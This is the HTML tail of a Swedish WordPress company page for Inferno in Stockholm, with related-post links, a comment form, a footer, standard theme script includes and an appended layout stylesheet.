                    <img class="kl-blog-related-post-img" src="https://inferno.se/wp-content/uploads/2000/01/eut-dummy-sample-image-large-370x240.png" width="370" height="240" alt="" title="iphone-01"/></a>        <h5 class="kl-blog-related-post-title"><a class="kl-blog-related-post-title-link" href="https://inferno.se/2015/06/21/how-to-upload-your-html-video/">How To Upload your HTML Video</a></h5>
    </div>
</div>
<div class="col-sm-4">
    <div class="rta-post kl-blog-related-post">
        <a class="kl-blog-related-post-link" href="https://inferno.se/2015/06/21/how-to-make-professional-brands/">
                    <img class="kl-blog-related-post-img" src="https://inferno.se/wp-content/uploads/2000/01/eut-dummy-sample-image-large-370x240.png" width="370" height="240" alt="" title="img-12"/></a>        <h5 class="kl-blog-related-post-title"><a class="kl-blog-related-post-title-link" href="https://inferno.se/2015/06/21/how-to-make-professional-brands/">How to make professional brands</a></h5>
    </div>
</div>
        </div>

    </div>
    
</div><!-- /.kl-blog-post -->
    </div>
    <!-- End Item Layout -->
</div>
<div class="comment-form-wrapper kl-comments-wrapper kl-commlayout-classic">
    <!-- You can start editing here. -->


    <div class="clear"></div>

    <div class="zn-separator zn-margin-b line"></div>

    <div class="zn_comments sixteen columns  kl-comments">




        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Lämna ett svar <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2015/06/15/dont-do-these-12-things/#respond" style="display:none;">Avbryt svar</a></small></h3><form action="https://inferno.se/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Din e-postadress kommer inte publiceras.</span> Obligatoriska fält är märkta <span class="required">*</span></p><div class="row"><div class="form-group col-sm-12"><p class="comment-form-comment"><label for="comment">Kommentar</label> <textarea class="form-control" placeholder="Message:" id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p></div></div><div class="row"><div class="form-group col-sm-4"><p class="comment-form-author"><label for="author">Namn <span class="required">*</span></label> <input class="form-control" placeholder="Name" id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p></div>
<div class="form-group col-sm-4"><p class="comment-form-email"><label for="email">E-postadress <span class="required">*</span></label> <input class="form-control" placeholder="Email" id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p></div>
<div class="form-group col-sm-4"><p class="comment-form-url"><label for="url">Webbplats</label> <input class="form-control" placeholder="Website" id="url" name="url" type="text" value="" size="30" maxlength="200" /></p></div></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Spara mitt namn, min e-postadress och webbplats i denna webbläsare till nästa gång jag skriver en kommentar.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="btn btn-fullcolor" value="Publicera kommentar" /> <input type='hidden' name='comment_post_ID' value='387' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	

    </div>


</div>					</div><!--// #th-content-post -->
				</div>

							</div>
		</div>
	</section><!--// #content -->
	<footer id="footer" class="site-footer"  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
		<div class="container">
			<div class="row"><div class="col-sm-6"><div id="text-8" class="widget widget_text">			<div class="textwidget"><img src="https://inferno.se/wp-content/uploads/2017/02/logo-default_03.png" alt="Inferno"></div>
		</div></div><div class="col-sm-6"><div id="text-7" class="widget widget_text"><h3 class="widgettitle title m_title m_title_ext text-custom">CONTACT:</h3>			<div class="textwidget">INFERNO<br>
Kampementsgatan 30<br>
SE-115 38 STOCKHOLM, Sweden<br>
Phone: +46 8 446 18 30<br>
Fax: +46 8 446 18 31<br>
info@inferno.se</div>
		</div></div></div><!-- end row -->
			<div class="row">
				<div class="col-sm-12">
					<div class="bottom site-footer-bottom clearfix">

						
						
						
							<div class="copyright footer-copyright">
								<p class="footer-copyright-text">    </p>							</div><!-- end copyright -->
											</div>
					<!-- end bottom -->
				</div>
			</div>
			<!-- end row -->
		</div>
	</footer>
<div class="znpb-footer-smart-area" >		<section class="zn_section eluid69034505   no_animation   section-sidemargins    section--no " id="eluid69034505"  >

			
			<div class="zn_section_size container zn-section-height--auto zn-section-content_algn--top ">
				<div class="row zn_columns_container zn_content " data-droplevel="1">

					
		<div class="eluidd54dd61b      col-md-11 col-sm-11   znColumnElement"  id="eluidd54dd61b" >
			<div class="znColumnElement-innerWrapper znColumnElement-innerWrapper--valign-top znColumnElement-innerWrapper--halign-left " >
				<div class="znColumnElement-innerContent zn_sortable_content zn_content" data-droplevel="2">
				<div class="elm-socialicons eluidceff5085  no_animation text-center sc-icon--center elm-socialicons--light element-scheme--light" ><ul class="elm-social-icons sc--clean sh--rounded sc-lay--normal clearfix"><li class="elm-social-icons-item"><a href="https://www.facebook.com/infernoljudlarm/"  class="elm-sc-link elm-sc-icon-0"  target="_blank" itemprop="url" ><span class="elm-sc-icon " data-zniconfam="kl-social-icons" data-zn_icon=""></span></a><div class="clearfix"></div></li><li class="elm-social-icons-item"><a href="#"  class="elm-sc-link elm-sc-icon-1"  target="_self" itemprop="url" ><span class="elm-sc-icon " data-zniconfam="kl-social-icons" data-zn_icon=""></span></a><div class="clearfix"></div></li><li class="elm-social-icons-item"><a href="#"  class="elm-sc-link elm-sc-icon-2"  target="_self" itemprop="url" ><span class="elm-sc-icon " data-zniconfam="kl-social-icons" data-zn_icon=""></span></a><div class="clearfix"></div></li><li class="elm-social-icons-item"><a href="#"  class="elm-sc-link elm-sc-icon-3"  target="_self" itemprop="url" ><span class="elm-sc-icon " data-zniconfam="kl-social-icons" data-zn_icon=""></span></a><div class="clearfix"></div></li></ul></div><div class="zn_text_box eluid872b040d  no_animation zn_text_box-light element-scheme--light" ><p style="text-align: center;"><span style="font-size: 13px; font-family: Montserrat; color: #ffffff;">Copyright © 2017 </span></p>
</div>				</div>
			</div>
		</div>
	
				</div>
			</div>

					</section>


		</div></div><!-- end page_wrapper -->

<a href="#" id="totop" class="u-trans-all-2s js-scroll-event" data-forch="300" data-visibleclass="on--totop">TOP</a>
<!-- <a href="#" id="totop" class="u-trans-all-2s " >TOP</a> -->
<script type='text/javascript' src='https://inferno.se/wp-content/themes/kallyas/js/plugins.min.js?ver=4.9.0' id='jquery-plugins-js'></script>
<script type='text/javascript' src='https://inferno.se/wp-includes/js/comment-reply.min.js?ver=5.8.12' id='comment-reply-js'></script>
<script type='text/javascript' src='https://inferno.se/wp-content/themes/kallyas/addons/scrollmagic/scrollmagic-tweenlite.js?ver=4.9.0' id='scrollmagic-js'></script>
<script type='text/javascript' id='zn-script-js-extra'>
/* <![CDATA[ */
var zn_do_login = {"ajaxurl":"\/wp-admin\/admin-ajax.php","add_to_cart_text":"Item Added to cart!"};
var ZnThemeAjax = {"ajaxurl":"\/wp-admin\/admin-ajax.php","zn_back_text":"Back","zn_color_theme":"dark","res_menu_trigger":"992","top_offset_tolerance":"20"};
var ZnSmoothScroll = {"type":"yes","touchpadSupport":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://inferno.se/wp-content/themes/kallyas/js/znscript.min.js?ver=4.9.0' id='zn-script-js'></script>
<script type='text/javascript' src='https://inferno.se/wp-content/themes/kallyas/addons/smooth_scroll/SmoothScroll.min.js?ver=4.9.0' id='smooth_scroll-js'></script>
<script type='text/javascript' src='https://inferno.se/wp-content/themes/kallyas/addons/caroufredsel/jquery.carouFredSel-packed.js?ver=4.9.0' id='caroufredsel-js'></script>
<script type='text/javascript' src='https://inferno.se/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://inferno.se/wp-content/uploads/kallyas-builder/cache/387-layout.css?ver=4d081641dec3933f3f87b94d5ef6ce7c
body_size: 1629
content:
.elm-social-icons {margin-left:0; padding:0; display:inline-block; list-style:none;}.elm-social-icons-item {display:inline-block; margin:5px; margin-left:3px; margin-right:3px;}.elm-social-icons .elm-sc-link {display:block;}.elm-social-icons .elm-sc-icon {display:inline-block; color:#fff; width:auto; height:auto; padding:30px; position:relative; text-align:center; -webkit-transition:all 0.2s ease-out; transition:all 0.2s ease-out; font-size:14px; font-weight:normal; opacity:1; vertical-align:middle;}.elm-social-icons .elm-sc-icon:before {position:absolute;-webkit-transform:translate3d(-50%, -50%, 0);-ms-transform:translate3d(-50%, -50%, 0);transform:translate3d(-50%, -50%, 0);-webkit-backface-visibility:hidden;top:50%; left:50%;}.elm-social-icons.sc--normal .elm-sc-icon { background-color:#111; }.elm-social-icons.sc--normal .elm-sc-link:hover .elm-sc-icon {background-color:#CD2122;}.elm-social-icons.sc--colored .elm-sc-icon {background-color:rgba(0,0,0,0.05);}.elm-social-icons.sc--colored .elm-sc-link:hover .elm-sc-icon {background-color:#111;}.elm-social-icons.sc--colored_hov .elm-sc-icon {background-color:#111;}.elm-social-icons.sc--colored_hov .elm-sc-link:hover .elm-sc-icon {background-color:rgba(0,0,0,0.05);}.elm-social-icons.sc--clean .elm-sc-icon {background:none !important; }.elm-social-icons.sc--clean .elm-sc-link:hover .elm-sc-icon {background:none !important; box-shadow:none; }.elm-social-icons.sh--rounded .elm-sc-icon {border-radius:3px;}.elm-social-icons.sh--circle .elm-sc-icon {border-radius:50%;}.elm-social-icons.sh--special1 .elm-sc-icon:before {top:75%; left:75%;}.elm-social-icons.sc-lay--vlist .elm-social-icons-item { display:block; }.elm-social-icons.sc-lay--vlisttitle .elm-social-icons-item { display:block; }.elm-social-icons.sc-lay--vlisttitle .elm-sc-title { vertical-align:middle; display:inline-block; margin-left:1em; }@media (max-width:991px){.elm-social-icons.sc-lay--vlisttitle .elm-sc-title { font-size:11px; }}.elm-socialicons.sc-icon--right .elm-sc-link { direction:rtl;}.elm-socialicons.sc-icon--right .sc-lay--vlisttitle .elm-sc-title {margin-left:0; margin-right:1em;}.eluidceff5085 .elm-sc-icon {padding:25px}.zn_text_box-title--style1 {font-size:16px; color:#CD2122; text-transform:uppercase; text-shadow:0 1px 0 rgba(255, 255, 255, 0.7);}.zn_text_box-title--style2 {font-size:22px; color:#535353; font-weight:normal; margin-top:0;}.eluid872b040d{padding-top:0px;padding-bottom:20px;}.znColumnElement-innerWrapper {width:100%;}.znColumnElement-innerWrapper.znColumnElement-innerWrapper--halign-center,.znColumnElement-innerWrapper.znColumnElement-innerWrapper--halign-right,.znColumnElement-innerWrapper.znColumnElement-innerWrapper--valign-center,.znColumnElement-innerWrapper.znColumnElement-innerWrapper--valign-bottom {display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}.znColumnElement-innerWrapper.znColumnElement-innerWrapper--halign-center {-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}.znColumnElement-innerWrapper.znColumnElement-innerWrapper--halign-right {-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;}.znColumnElement-innerWrapper.znColumnElement-innerWrapper--valign-center .znColumnElement-innerContent {-webkit-align-self:center;-ms-flex-item-align:center;align-self:center;}.znColumnElement-innerWrapper.znColumnElement-innerWrapper--valign-bottom .znColumnElement-innerContent {-webkit-align-self:flex-end;-ms-flex-item-align:end;align-self:flex-end;}.znColumnElement-innerContent {width:100%;}.zn_section {padding-top:35px; padding-bottom:35px;}.zn_section--relative {position:relative;}.zn_section--masked { padding-bottom:55px;}.zn_section__source + .zn_section_size {position:relative;}.kl-bg-source + .zn_section_size {position:relative;}@media screen and (max-width:991px){.section-sidemargins .zn_section_size.full_width {margin-left:15px; margin-right:15px;}}.ios-fixed-position-scr ~ .zn_section {position:relative; }.zn_section--inlinemodal {margin-left:auto; margin-right:auto; position:relative; }.mfp-close-btn-in .zn_section--inlinemodal .mfp-close {right:-5px; top:-45px;}@media (max-width:767px){.mfp-close-btn-in .zn_section--inlinemodal {padding-top:30px !important;}.mfp-close-btn-in .zn_section--inlinemodal .mfp-close {top:-5px;}}.zn_pb_editor_enabled .zn_section--inlinemodal.mfp-hide {display:block !important;}.zn_section--stretch-container {padding-left:20px; padding-right:20px;}.zn_section--stretch-container > .container {width:100%;}.zn_section-modalOverlay {background:rgba(143, 43, 162, 0.5); position:absolute; left:0; top:0; width:100%;height:100%; z-index:2;}.modal-overlay-hidden ~ .zn_section-modalOverlay {display:none;}.zn_section-modalInfo {position:absolute; top:20px; right:30px; z-index:3; width:70px; color:#000; font-size:11px; font-weight:700; line-height:1.3; text-align:center; }.zn_section-modalInfo-title {display:block; margin-bottom:20px;}.zn_section-modalInfo-tip {display:block; margin-bottom:20px; position:relative;}.zn_section-modalInfo a {color:#000;}.zn_section-modalInfo a:hover,.zn_section-modalInfo a:focus {color:rgba(0,0,0,0.65);}.zn_section-modalInfo-bubble {display:none; width:230px; right:100%; position:absolute; top:-10px; font-weight:normal; background:rgba(0, 0, 0, 0.15); padding:10px 10px 10px 15px; line-height:1.5; text-align:start; border-radius:3px; }.zn_section-modalInfo-bubble:after {content:''; position:absolute; right:-10px; top:15px; border:5px solid transparent; border-left-color:rgba(0, 0, 0, 0.15);}.zn_section-modalInfo-tip:hover .zn_section-modalInfo-bubble {display:block;}.zn_section-modalInfo-toggleVisible {display:block; cursor:pointer;}.modal-overlay-hidden + .zn_section-modalInfo .dashicons-visibility:before {content:"\f530";}@media (min-width:768px){.zn-section-content_algn--middle,.zn-section-content_algn--bottom {display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}.zn-section-content_algn--middle > .row,.zn-section-content_algn--bottom > .row {width:100%}.zn-section-content_algn--middle > .row {-webkit-align-self:center; -ms-flex-item-align:center; align-self:center;}.zn-section-content_algn--bottom > .row {-webkit-align-self:flex-end; -ms-flex-item-align:end; align-self:flex-end;}}.zn_section.section--skewed,.zn_section.section--skewed-flipped {z-index:1;background-color:transparent !important;}.zn_section.section--skewed .kl-bg-source:not(:empty) { -webkit-transform:skewY(3deg); -ms-transform:skewY(3deg); transform:skewY(3deg); overflow:hidden; -webkit-backface-visibility:hidden; }.zn_section.section--skewed .kl-bg-source__bgimage { -webkit-transform:skewY(-3deg); -ms-transform:skewY(-3deg); transform:skewY(-3deg); margin:-100px 0; -webkit-backface-visibility:hidden; }.zn_section.section--skewed .kl-bg-source__overlay { -webkit-transform:skewY(-3deg); -ms-transform:skewY(-3deg); transform:skewY(-3deg); margin:-100px 0; -webkit-backface-visibility:hidden; }.zn_section.section--skewed-flipped .kl-bg-source:not(:empty) { -webkit-transform:skewY(-3deg); -ms-transform:skewY(-3deg); transform:skewY(-3deg); overflow:hidden; -webkit-backface-visibility:hidden; }.zn_section.section--skewed-flipped .kl-bg-source__bgimage { -webkit-transform:skewY(3deg); -ms-transform:skewY(3deg); transform:skewY(3deg); margin:-100px 0; -webkit-backface-visibility:hidden; }.zn_section.section--skewed-flipped .kl-bg-source__overlay { -webkit-transform:skewY(3deg); -ms-transform:skewY(3deg); transform:skewY(3deg); margin:-100px 0; -webkit-backface-visibility:hidden; }.eluid69034505{padding-top:35px;padding-bottom:35px;}.zn_section.eluid69034505{background-color:#00609e;}